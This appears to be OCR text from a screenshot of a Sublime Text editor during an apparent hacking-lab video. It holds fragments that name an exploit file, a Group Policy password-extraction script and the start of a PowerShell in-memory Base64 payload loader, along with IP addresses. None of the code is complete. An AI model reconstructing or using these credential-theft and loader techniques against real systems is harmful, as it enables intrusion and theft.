 Sublime Text
DZ 105.235.135.55
FR
fr
07 Dec 2021|18:12
HI today we will show • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit_werkz Get-GPPPassword.py $s=New-Object IO.MemoryStream(,[Convert]::FromBase 85.187.128.24 THM New room Road Output:function getStats() { $.ajax({url: "/dirb_s show
1 HI today we will show
Line 1, Column 23
Tab Size: 4
Plain Text